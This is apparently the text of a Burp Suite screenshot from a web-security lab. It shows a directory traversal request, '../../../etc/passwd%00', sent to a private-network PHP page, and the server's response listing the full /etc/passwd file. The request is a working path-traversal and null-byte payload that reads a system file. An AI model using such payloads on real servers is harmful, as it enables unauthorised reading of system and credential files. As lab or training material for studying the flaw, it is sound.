 Send Cancel < ▼ > ▼ Target: http://192.168.100.185 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dirtrav/example3.php?file=../../../etc/passwd%00 HTTP/1.1
2 Host: 192.168.100.185
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://192.168.100.185/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ja,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 05:08:15 GMT
3 Server: Apache/2.2.16 (Debian)
4 X-Powered-By: PHP/5.3.3-7+squeeze15
5 Cache-Control: public
6 Content-Disposition: inline; filename="passwd";
7 Content-Transfer-Encoding: binary
8 Vary: Accept-Encoding
9 Content-Length: 998
10 Connection: close
11 Content-Type: text/html
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
15 bin:x:2:2:bin:/bin:/bin/sh
16 sys:x:3:3:sys:/dev:/bin/sh
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/bin/sh
19 man:x:6:12:man:/var/cache/man:/bin/sh
20 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
21 mail:x:8:8:mail:/var/mail:/bin/sh
22 news:x:9:9:news:/var/spool/news:/bin/sh
23 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
24 proxy:x:13:13:proxy:/bin:/bin/sh
25 www-data:x:33:33:www-data:/var/www:/bin/sh
26 backup:x:34:34:backup:/var/backups:/bin/sh
27 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
28 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
30 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
31 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
32 mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
33 sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
34 openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
35 user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
36